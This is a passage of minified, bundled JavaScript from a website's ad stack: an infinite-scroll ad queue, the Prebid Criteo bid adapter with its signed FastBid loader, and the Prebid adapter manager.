t=Math.max.apply(null,codeitem.visibilityStak);console.log("infiniteScrollQuee"+(e[0].intersectionRatio>0)+(e[0].intersectionRatio>=t)),e[0].intersectionRatio>0&&e[0].intersectionRatio>=t&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","candidate div visible",e[0].target),codeitem.readyEnq=e[0].target),codeitem.isReady&&codeitem.readyEnq&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","candidate div visible",e[0].target),showEnqueuedSlot(code,codeitem,codeitem.readyEnq),codeitem.readyEnq=!1)};window.addEventListener("rtbuzz_visibilityChange",(function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_visibilityChange",e,e.detail.enq[0].target,e.detail.enq[0].target.classList.contains(code),code),e.detail.enq[0].target.classList.contains(code)&&scroll4quee(e.detail.enq)})),window.addEventListener("rtbuzz_slotOnload",(function(e){e.code==code&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("show infiniteScroll",code),codeitem.enquee(code))})),codeitem.mode==infiniteScrollQueeGAM?codeitem.enquee=function(e){window.RTBuzz.cfg.placements[e].isReady=!0}:(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.$m)(code),codeitem.enquee(code)}container.setAttribute("data-repet",codeitem.repeats),codeitem.repeats++,window.RTBuzz.observer.observe(container)}if(codeitem.mode==infiniteScrollPost){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print infiniteScrollPost ",code,codeitem),void 0===codeitem.appendLimit)var Appendlimit=30;adv.removeAttribute("id"),adv.classList.add("infiniteScrollPost_"+code),container.appendChild(adv);for(var last=container,append=!0,count=0;append&&Appendlimit>count;){var newContainer=container.cloneNode(!0);append=insertAfterScroll(last,codeitem.after,newContainer),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(append),last=newContainer,count++}var scroll4queePost=function(){var e=document.getElementsByClassName("infiniteScrollPost_"+code);if(codeitem.isReady)for(let t of e)if(isInViewport(t)){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScroll is visible"),codeitem.isReady=!0,showEnqueuedSlot(code,codeitem,t);break}};document.addEventListener("scroll",scroll4queePost),window.googletag.cmd.push((function(){googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest(),googletag.enableServices(),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("admanager","declare aduint",code,codeitem.prebidCFG.sizes),codeitem.slot=window.googletag.defineSlot(codeitem.adunit,codeitem.prebidCFG.sizes,code).addService(googletag.pubads())})),(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.$m)(code),codeitem.enquee(code)}}processStack(window.RTBuzz.cfg.placements[code].ign,container,code),window.RTBuzz.cfg.placements[code].queued=!0,"function"==typeof window.RTBuzz.cfg.placements[code].readyFunc&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("RTBuzz","lazy quee of ",code,"call your placement early, adv are faster than you"),window.RTBuzz.cfg.placements[code].readyFunc())}}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("queee_error",e)}}},9554:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";var _src_adloader_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(5774),_src_adapters_bidderFactory_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(5990),_src_config_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(4030),_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5740),_src_utils_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(2897),core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(394),core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7__),criteo_direct_rsa_validate_build_verify_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(1582),_src_storageManager_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(6064);function _extends(){return _extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_extends.apply(this,arguments)}var GVLID=91,ADAPTER_VERSION=33,BIDDER_CODE="criteo",CDB_ENDPOINT="https://bidder.criteo.com/cdb",PROFILE_ID_INLINE=207,PROFILE_ID_PUBLISHERTAG=185,storage=(0,_src_storageManager_js__WEBPACK_IMPORTED_MODULE_5__.df)(GVLID),LOG_PREFIX="Criteo: ",PUBLISHER_TAG_URL="https://static.criteo.net/js/ld/publishertag.prebid.js",FAST_BID_PUBKEY_E=65537,FAST_BID_PUBKEY_N="ztQYwCE5BU7T9CDM5he6rKoabstXRmkzx54zFPZkWbK530dwtLBDeaWBMxHBUT55CYyboR/EZ4efghPi3CoNGfGWezpjko9P6p2EwGArtHEeS4slhu/SpSIFMjG6fdrpRoNuIAMhq1Z+Pr/+HOd1pThFKeGFr2/NhtAg+TXAzaU=",spec={code:BIDDER_CODE,gvlid:GVLID,supportedMediaTypes:[_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.Mk,_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.pX,_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5],isBidRequestValid:function(e){return!(!e||!e.params||!e.params.zoneId&&!e.params.networkId)&&!(hasVideoMediaType(e)&&!hasValidVideoMediaType(e))},buildRequests:function(e,t){var r,n,i=_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getLegacyFpd(_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getConfig("ortb2"))||{};if(_extends(t,{publisherExt:i.context,userExt:i.user,ceh:_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getConfig("criteo.ceh")}),publisherTagAvailable()||(window.Criteo=window.Criteo||{},window.Criteo.usePrebidEvents=!1,tryGetCriteoFastBid(),setTimeout((function(){(0,_src_adloader_js__WEBPACK_IMPORTED_MODULE_0__.B)(PUBLISHER_TAG_URL,BIDDER_CODE)}),t.timeout)),publisherTagAvailable()){var o=new Criteo.PubTag.Adapters.Prebid(PROFILE_ID_PUBLISHERTAG,ADAPTER_VERSION,e,t,"4.43.4");r=o.buildCdbUrl(),n=o.buildCdbRequest()}else{var a=buildContext(e,t);r=buildCdbUrl(a),n=buildCdbRequest(a,e,t)}if(n)return{method:"POST",url:r,data:n,bidRequests:e}},interpretResponse:function(e,t){var r=e.body||e;if(publisherTagAvailable()){var n=Criteo.PubTag.Adapters.Prebid.GetAdapter(t);if(n)return n.interpretResponse(r,t)}var i=[];return r&&r.slots&&_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.isArray(r.slots)&&r.slots.forEach((function(e){var r=core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7___default()(t.bidRequests,(function(t){return t.adUnitCode===e.impid&&(!t.params.zoneId||parseInt(t.params.zoneId)===e.zoneid)})),n=r.bidId,o={requestId:n,adId:e.bidId||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.getUniqueIdentifierStr(),cpm:e.cpm,currency:e.currency,netRevenue:!0,ttl:e.ttl||60,creativeId:n,width:e.width,height:e.height,dealId:e.dealCode};e.native?r.params.nativeCallback?o.ad=createNativeAd(n,e.native,r.params.nativeCallback):(o.native=createPrebidNativeAd(e.native),o.mediaType=_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5):e.video?(o.vastUrl=e.displayurl,o.mediaType=_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.pX):o.ad=e.creative,i.push(o)})),i},onTimeout:function(e){if(publisherTagAvailable()&&Array.isArray(e)){var t=[];e.forEach((function(e){-1===t.indexOf(e.auctionId)&&(t.push(e.auctionId),Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleBidTimeout())}))}},onBidWon:function(e){publisherTagAvailable()&&e&&Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleBidWon(e)},onSetTargeting:function(e){publisherTagAvailable()&&Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleSetTargeting(e)}};function publisherTagAvailable(){return"undefined"!=typeof Criteo&&Criteo.PubTag&&Criteo.PubTag.Adapters&&Criteo.PubTag.Adapters.Prebid}function buildContext(e,t){var r="";t&&t.refererInfo&&(r=t.refererInfo.referer);var n=_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.parseUrl(r).search,i={url:r,debug:"1"===n.pbt_debug,noLog:"1"===n.pbt_nolog,amp:!1};return e.forEach((function(e){"amp"===e.params.integrationMode&&(i.amp=!0)})),i}function buildCdbUrl(e){var t=CDB_ENDPOINT;return t+="?profileId="+PROFILE_ID_INLINE,t+="&av="+String(ADAPTER_VERSION),t+="&wv="+encodeURIComponent("4.43.4"),t+="&cb="+String(Math.floor(99999999999*Math.random())),e.amp&&(t+="&im=1"),e.debug&&(t+="&debug=1"),e.noLog&&(t+="&nolog=1"),t}function checkNativeSendId(e){return!(e.nativeParams&&(e.nativeParams.image&&(!0!==e.nativeParams.image.sendId||!0===e.nativeParams.image.sendTargetingKeys)||e.nativeParams.icon&&(!0!==e.nativeParams.icon.sendId||!0===e.nativeParams.icon.sendTargetingKeys)||e.nativeParams.clickUrl&&(!0!==e.nativeParams.clickUrl.sendId||!0===e.nativeParams.clickUrl.sendTargetingKeys)||e.nativeParams.displayUrl&&(!0!==e.nativeParams.displayUrl.sendId||!0===e.nativeParams.displayUrl.sendTargetingKeys)||e.nativeParams.privacyLink&&(!0!==e.nativeParams.privacyLink.sendId||!0===e.nativeParams.privacyLink.sendTargetingKeys)||e.nativeParams.privacyIcon&&(!0!==e.nativeParams.privacyIcon.sendId||!0===e.nativeParams.privacyIcon.sendTargetingKeys)))}function buildCdbRequest(e,t,r){var n,i={publisher:{url:e.url,ext:r.publisherExt},slots:t.map((function(e){n=e.params.networkId||n;var t={impid:e.adUnitCode,transactionid:e.transactionId,auctionId:e.auctionId};if(e.params.zoneId&&(t.zoneid=e.params.zoneId),_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"ortb2Imp.ext")&&(t.ext=e.ortb2Imp.ext),e.params.ext&&(t.ext=_extends({},t.ext,e.params.ext)),e.params.publisherSubId&&(t.publishersubid=e.params.publisherSubId),e.params.nativeCallback||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.".concat(_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5))?(t.native=!0,checkNativeSendId(e)||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn(LOG_PREFIX+"all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)"),t.sizes=parseSizes(retrieveBannerSizes(e),parseNativeSize)):t.sizes=parseSizes(retrieveBannerSizes(e),parseSize),hasVideoMediaType(e)){var r={playersizes:parseSizes(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video.playerSize"),parseSize),mimes:e.mediaTypes.video.mimes,protocols:e.mediaTypes.video.protocols,maxduration:e.mediaTypes.video.maxduration,api:e.mediaTypes.video.api};r.skip=e.params.video.skip,r.placement=e.params.video.placement,r.minduration=e.params.video.minduration,r.playbackmethod=e.params.video.playbackmethod,r.startdelay=e.params.video.startdelay,t.video=r}return t}))};return n&&(i.publisher.networkid=n),i.user={ext:r.userExt},r&&r.ceh&&(i.user.ceh=r.ceh),r&&r.gdprConsent&&(i.gdprConsent={},void 0!==r.gdprConsent.gdprApplies&&(i.gdprConsent.gdprApplies=!!r.gdprConsent.gdprApplies),i.gdprConsent.version=r.gdprConsent.apiVersion,void 0!==r.gdprConsent.consentString&&(i.gdprConsent.consentData=r.gdprConsent.consentString)),r&&r.uspConsent&&(i.user.uspIab=r.uspConsent),i}function retrieveBannerSizes(e){return _src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.banner.sizes")||e.sizes}function parseSizes(e,t){return Array.isArray(e[0])?e.map((function(e){return t(e)})):[t(e)]}function parseSize(e){return e[0]+"x"+e[1]}function parseNativeSize(e){return void 0===e[0]&&void 0===e[1]?"2x2":e[0]+"x"+e[1]}function hasVideoMediaType(e){return void 0!==_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"params.video")&&void 0!==_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video")}function hasValidVideoMediaType(e){var t=!0;["mimes","playerSize","maxduration","protocols","api"].forEach((function(r){void 0===_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video."+r)&&(t=!1,_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logError("Criteo Bid Adapter: mediaTypes.video."+r+" is required"))}));if(["skip","placement","playbackmethod"].forEach((function(r){void 0===_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"params.video."+r)&&(t=!1,_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logError("Criteo Bid Adapter: params.video."+r+" is required"))})),t){if("instream"==e.mediaTypes.video.context&&1===e.params.video.placement)return!0;if("outstream"==e.mediaTypes.video.context&&1!==e.params.video.placement)return!0}return!1}function createPrebidNativeAd(e){return{sendTargetingKeys:!1,title:e.products[0].title,body:e.products[0].description,sponsoredBy:e.advertiser.description,icon:e.advertiser.logo,image:e.products[0].image,clickUrl:e.products[0].click_url,privacyLink:e.privacy.optout_click_url,privacyIcon:e.privacy.optout_image_url,cta:e.products[0].call_to_action,price:e.products[0].price,impressionTrackers:e.impression_pixels.map((function(e){return e.url}))}}function createNativeAd(e,t,r){var n="criteo_prebid_native_slots";return window[n]=window[n]||{},window[n][e]={callback:r,payload:t},'\n<script type="text/javascript">\nfor (var i = 0; i < 10; ++i) {\n var slots = window.parent.'.concat(n,';\n  if(!slots){continue;}\n  var responseSlot = slots["').concat(e,'"];\n  responseSlot.callback(responseSlot.payload);\n  break;\n}\n<\/script>')}function tryGetCriteoFastBid(){try{var fastBidStorageKey="criteo_fast_bid",hashPrefix="// Hash: ",fastBidFromStorage=storage.getDataFromLocalStorage(fastBidStorageKey);if(null!==fastBidFromStorage){var firstLineEndPosition=fastBidFromStorage.indexOf("\n"),firstLine=fastBidFromStorage.substr(0,firstLineEndPosition).trim();if(firstLine.substr(0,hashPrefix.length)!==hashPrefix)_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn("No hash found in FastBid"),storage.removeDataFromLocalStorage(fastBidStorageKey);else{var publisherTagHash=firstLine.substr(hashPrefix.length),publisherTag=fastBidFromStorage.substr(firstLineEndPosition+1);(0,criteo_direct_rsa_validate_build_verify_js__WEBPACK_IMPORTED_MODULE_4__.T)(publisherTag,publisherTagHash,FAST_BID_PUBKEY_N,FAST_BID_PUBKEY_E)?(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logInfo("Using Criteo FastBid"),eval(publisherTag)):(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn("Invalid Criteo FastBid found"),storage.removeDataFromLocalStorage(fastBidStorageKey))}}}catch(e){}}(0,_src_adapters_bidderFactory_js__WEBPACK_IMPORTED_MODULE_1__.dX)(spec)},9467:(e,t,r)=>{"use strict";r.d(t,{f:()=>a});var n=r(2897),i={};function o(e,t,r){var n=function(e,t){var r=i[e]=i[e]||{bidders:{}};return t?r.bidders[t]=r.bidders[t]||{}:r}(e,r);return n[t]=(n[t]||0)+1,n[t]}var a={incrementRequestsCounter:function(e){return o(e,"requestsCounter")},incrementBidderRequestsCounter:function(e,t){return o(e,"requestsCounter",t)},incrementBidderWinsCounter:function(e,t){return o(e,"winsCounter",t)},getRequestsCounter:function(e){return(0,n.deepAccess)(i,"".concat(e,".requestsCounter"))||0},getBidderRequestsCounter:function(e,t){return(0,n.deepAccess)(i,"".concat(e,".bidders.").concat(t,".requestsCounter"))||0},getBidderWinsCounter:function(e,t){return(0,n.deepAccess)(i,"".concat(e,".bidders.").concat(t,".winsCounter"))||0}}},9141:(e,t,r)=>{"use strict";r.d(t,{ZP:()=>U,nX:()=>D,rp:()=>R});var n=r(2897),i=r(458),o=r(5992),a=r(5990),s=r(2799),c=r(4030),d=r(6283),u=r(40),l=r.n(u),p=r(394),f=r.n(p),m=r(9467),g=r(4171);function v(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||h(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function b(e){return function(e){if(Array.isArray(e))return y(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||h(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(e,t){if(e){if("string"==typeof e)return y(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?y(e,t):void 0}}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}var w,I=r(2897),E=r(1999),A=r(7896),S={},T=S.bidderRegistry={},O=S.aliasRegistry={},x=[];c.vc.getConfig("s2sConfig",(function(e){e&&e.s2sConfig&&(x=Array.isArray(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])}));var C={};var k=(0,d.z3)("sync",(function(e){var t=e.bidderCode,r=e.auctionId,a=e.bidderRequestId,s=e.adUnits,c=e.labels,d=e.src;return s.reduce((function(e,s){var u=(0,i.$n)((0,i.g7)(s,c),s.mediaTypes,s.sizes),l=u.active,p=u.mediaTypes,f=u.filterResults;return l?f&&I.logInfo('Size mapping filtered adUnit "'.concat(s.code,'" banner sizes from '),f.before,"to ",f.after):I.logInfo('Size mapping disabled adUnit "'.concat(s.code,'"')),l&&e.push(s.bids.filter((function(e){return e.bidder===t})).reduce((function(e,t){var u=s.nativeParams||I.deepAccess(s,"mediaTypes.native");u&&(t=_({},t,{nativeParams:(0,o.zs)(u)})),t=_({},t,(0,n.getDefinedParams)(s,["ortb2Imp","mediaType","renderer","storedAuctionResponse"]));var l=(0,i.$n)((0,i.g7)(t,c),p),f=l.active,g=l.mediaTypes,v=l.filterResults;return f?v&&I.logInfo('Size mapping filtered adUnit "'.concat(s.code,'" bidder "').concat(t.bidder,'" banner sizes from '),v.before,"to ",v.after):I.logInfo('Size mapping deactivated adUnit "'.concat(s.code,'" bidder "').concat(t.bidder,'"')),I.isValidMediaTypes(g)?t=_({},t,{mediaTypes:g}):I.logError("mediaTypes is not correctly configured for adunit ".concat(s.code)),f&&e.push(_({},t,{adUnitCode:s.code,transactionId:s.transactionId,sizes:I.deepAccess(g,"banner.sizes")||I.deepAccess(g,"video.playerSize")||[],bidId:t.bid_id||I.getUniqueIdentifierStr(),bidderRequestId:a,auctionId:r,src:d,bidRequestsCount:m.f.getRequestsCounter(s.code),bidderRequestsCount:m.f.getBidderRequestsCounter(s.code,t.bidder),bidderWinsCount:m.f.getBidderWinsCounter(s.code,t.bidder)})),e}),[])),e}),[]).reduce(n.flatten,[]).filter((function(e){return""!==e}))}),"getBids");var R={consentData:null,setConsentData:function(e){R.consentData=e},getConsentData:function(){return R.consentData}},D={consentData:null,setConsentData:function(e){D.consentData=e},getConsentData:function(){return D.consentData}},P=[],z=[];function B(e){return e&&e.enabled&&e.testing&&w}function j(e,t,r){try{var i=T[e].getSpec();i&&i[t]&&"function"==typeof i[t]&&(I.logInfo("Invoking ".concat(e,".").concat(t)),c.vc.runWithBidder(e,n.bind.call(i[t],i,r)))}catch(r){I.logWarn("Error calling ".concat(t," of ").concat(e))}}S.makeBidRequests=(0,d.z3)("sync",(function(e,t,r,i,o){A.emit(E.EVENTS.BEFORE_REQUEST_BIDS,e);var a=(0,n.getBidderCodes)(e);c.vc.getConfig("bidderSequence")===c.FD&&(a=(0,n.shuffle)(a));var s=(0,g.n)(),d=a,u=[];0===z.length&&(S.s2STestingEnabled=!1,x.forEach((function(e){e&&e.enabled&&e.bidders&&e.bidders.length&&z.push.apply(z,b(e.bidders))}))),x.forEach((function(t){t&&t.enabled&&(B(t)&&(w.calculateBidSources(t),w.getSourceBidderMap(e,z)[w.CLIENT].forEach((function(e){l()(P,e)||P.push(e)}))))})),d=a.filter((function(e){return!l()(z,e)||l()(P,e)}));var p=z;x.forEach((function(n){if(n&&n.enabled){(function(e){return Boolean(B(e)&&e.testServerOnly)})(n)&&function(e,t){return Boolean(f()(e,(function(e){return f()(e.bids,(function(e){return(e.bidSource||t.bidderControl&&t.bidderControl[e.bidder])&&e.finalSource===w.SERVER}))})))}(e,n)&&(I.logWarn("testServerOnly: True.  All client requests will be suppressed."),d.length=0);var i=function(e,t){var r=t.bidders,n=I.deepClone(e);return n.forEach((function(e){e.bids=e.bids.filter((function(e){return l()(r,e.bidder)&&(!B(t)||e.finalSource!==w.CLIENT)})).map((function(e){return e.bid_id=I.getUniqueIdentifierStr(),e}))})),n.filter((function(e){return 0!==e.bids.length}))}(e,n),a=I.generateUUID();p.forEach((function(e){var c=I.getUniqueIdentifierStr(),d={bidderCode:e,auctionId:r,bidderRequestId:c,tid:a,bids:k({bidderCode:e,auctionId:r,bidderRequestId:c,adUnits:I.deepClone(i),labels:o,src:E.S2S.SRC}),auctionStart:t,timeout:n.timeout,src:E.S2S.SRC,refererInfo:s};0!==d.bids.length&&u.push(d)})),i.forEach((function(e){var t=e.bids.filter((function(e){return f()(u,(function(t){return f()(t.bids,(function(t){return t.bidId===e.bid_id}))}))}));e.bids=t})),u.forEach((function(e){void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=i.filter((function(e){return e.bids.length>0})))}))}}));var m=function(e){var t=I.deepClone(e);return t.forEach((function(e){e.bids=e.bids.filter((function(e){return!P.length||e.finalSource!==w.SERVER}))})),t.filter((function(e){return 0!==e.bids.length}))}(e);return d.forEach((function(e){var n=I.getUniqueIdentifierStr(),a={bidderCode:e,auctionId:r,bidderRequestId:n,bids:k({bidderCode:e,auctionId:r,bidderRequestId:n,adUnits:I.deepClone(m),labels:o,src:"client"}),auctionStart:t,timeout:i,refererInfo:s},c=T[e];c||I.logError("Trying to make a request for bidder that does not exist: ".concat(e)),c&&a.bids&&0!==a.bids.length&&u.push(a)})),R.getConsentData()&&u.forEach((function(e){e.gdprConsent=R.getConsentData()})),D.getConsentData()&&u.forEach((function(e){e.uspConsent=D.getConsentData()})),u}),"makeBidRequests"),S.callBids=function(e,t,r,i,o,a,d){if(t.length){var u=v(t.reduce((function(e,t){return e[Number(void 0!==t.src&&t.src===E.S2S.SRC)].push(t),e}),[[],[]]),2),p=u[0],f=u[1],m=[];f.forEach((function(e){for(var t=-1,r=0;r<m.length;++r)if(e.tid===m[r].tid){t=r;break}t<=-1&&m.push(e)}));var g=0;x.forEach((function(e){if(e&&m[g]&&l()(e.bidders,m[g].bidderCode)){var t=(0,s.O)(a,o?{request:o.request.bind(null,"s2s"),done:o.done}:void 0),c=e.bidders,d=T[e.adapter],u=m[g].tid,p=m[g].adUnitsS2SCopy,v=f.filter((function(e){return e.tid===u}));if(d){var b={tid:u,ad_units:p,s2sConfig:e};if(b.ad_units.length){var h=v.map((function(e){return e.start=(0,n.timestamp)(),i.bind(e)})),y=b.ad_units.reduce((function(e,t){return e.concat((t.bids||[]).reduce((function(e,t){return e.concat(t.bidder)}),[]))}),[]);I.logMessage("CALLING S2S HEADER BIDDERS ==== ".concat(c.filter((function(e){return l()(y,e)})).join(","))),v.forEach((function(e){A.emit(E.EVENTS.BID_REQUESTED,e)})),d.callBids(b,f,(function(e,t){var i=(0,n.getBidderRequest)(f,t.bidderCode,e);i&&r.call(i,e,t)}),(function(){return h.forEach((function(e){return e()}))}),t)}}else I.logError("missing "+e.adapter);g++}})),p.forEach((function(e){e.start=(0,n.timestamp)();var t=T[e.bidderCode];c.vc.runWithBidder(e.bidderCode,(function(){I.logMessage("CALLING BIDDER"),A.emit(E.EVENTS.BID_REQUESTED,e)}));var u=(0,s.O)(a,o?{request:o.request.bind(null,e.bidderCode),done:o.done}:void 0),l=i.bind(e);try{c.vc.runWithBidder(e.bidderCode,n.bind.call(t.callBids,t,e,r.bind(e),l,u,d,c.vc.callbackWithBidder(e.bidderCode)))}catch(t){I.logError("".concat(e.bidderCode," Bid Adapter emitted an uncaught error when parsing their bidRequest"),{e:t,bidRequest:e}),l()}}))}else I.logWarn("callBids executed with no bidRequests.  Were they filtered by labels or sizing?")},S.videoAdapters=[],S.registerBidAdapter=function(e,t){var r=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).supportedMediaTypes,n=void 0===r?[]:r;e&&t?"function"==typeof e.callBids?(T[t]=e,l()(n,"video")&&S.videoAdapters.push(t),l()(n,"native")&&o.Sg.push(t)):I.logError("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):I.logError("bidAdapter or bidderCode not specified")},S.aliasBidAdapter=function(e,t,r){if(void 0===T[t]){var n=T[e];if(void 0===n){var i=[];x.forEach((function(r){if(r.bidders&&r.bidders.length){var n=r&&r.bidders;r&&l()(n,t)?O[t]=e:i.push(e)}})),i.forEach((function(e){I.logError('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")}))}else try{var s,c=function(e){var t=[];return l()(S.videoAdapters,e)&&t.push("video"),l()(o.Sg,e)&&t.push("native"),t}(e);if(n.constructor.prototype!=Object.prototype)(s=new n.constructor).setBidderCode(t);else{var d=n.getSpec(),u=r&&r.gvlid,p=r&&r.skipPbsAliasing;s=(0,a.PZ)(_({},d,{code:t,gvlid:u,skipPbsAliasing:p})),O[t]=e}S.registerBidAdapter(s,t,{supportedMediaTypes:c})}catch(t){I.logError(e+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else I.logMessage('alias name "'+t+'" has been already specified.')},S.registerAnalyticsAdapter=function(e){var t=e.adapter,r=e.code,n=e.gvlid;t&&r?"function"==typeof t.enableAnalytics?(t.code=r,C[r]={adapter:t,gvlid:n}):I.logError('Prebid Error: Analytics adaptor error for analytics "'.concat(r,'"\n        analytics adapter must implement an enableAnalytics() function')):I.logError("Prebid Error: analyticsAdapter or analyticsCode not specified")},S.enableAnalytics=function(e){I.isArray(e)||(e=[e]),I._each(e,(function(e){var t=C[e.provider].adapter;t?t.enableAnalytics(e):I.logError("Prebid Error: no analytics adapter found in registry for\n        ".concat(e.provider,"."))}))},S.getBidAdapter=function(e){return T[e]},S.getAnalyticsAdapter=function(e){return C[e]},S.callTimedOutBidders=function(e,t,r){t=t.map((function(t){return t.params=I.getUserConfiguredParams(e,t.adUnitCode,t.bidder),t.timeout=r,t})),t=I.groupBy(t,"bidder"),Object.keys(t).forEach((function(e){j(e,"onTimeout",t[e])}))},S.callBidWonBidder=function(e,t,r){t.params=I.getUserConfiguredParams(r,t.adUnitCode,t.bidder),m.f.incrementBidderWinsCounter(t.adUnitCode,t.bidder),j(e,"onBidWon",t)},S.callSetTargetingBidder=function(e,t){j(e,"onSetTargeting",t)},S.callBidViewableBidder=function(e,t){j(e,"onBidViewable",t)};const U=S},5990:(e,t,r)=>{"use strict";function n(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}r.d(t,{Q1:()=>C,PZ:()=>O,dX:()=>T});var i=r(9141),o=r(4030),a=r(8322),s=r(4125),c=r(5992),d=r(9398),u=r(1999),l=r(7896),p=r.n(l),f=r(40),m=r.n(f),g=r(2799),v=r(2897),b=r(5740),h=r(6283);function y(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return _(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return _(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new 